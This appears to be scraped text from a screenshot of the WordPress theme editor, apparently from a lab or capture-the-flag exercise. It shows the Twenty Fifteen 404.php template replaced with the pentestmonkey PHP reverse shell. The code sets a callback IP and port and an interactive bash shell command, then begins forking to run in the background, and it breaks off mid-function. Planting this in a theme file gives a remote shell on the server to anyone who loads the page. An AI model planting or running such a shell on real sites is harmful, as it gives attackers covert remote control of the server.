 Twenty Fifteen: 404 Template (404.php)
Select theme t
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.12';
$port = 8080;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");